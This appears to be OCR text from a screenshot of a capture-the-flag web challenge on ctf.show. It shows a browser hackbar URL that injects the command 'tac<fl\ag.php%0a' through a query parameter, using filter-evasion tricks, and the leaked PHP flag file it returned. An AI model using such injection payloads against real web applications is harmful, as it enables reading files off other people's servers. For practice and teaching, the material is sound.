 Load URL
https://79f2cd48-d137-44cc-abad-39f076daf767.challenge.ctf.show/?c=tac<fl\ag.php%0a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{ce05fcfc-e01a-41ff-83fd-3e0eff6e29fb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*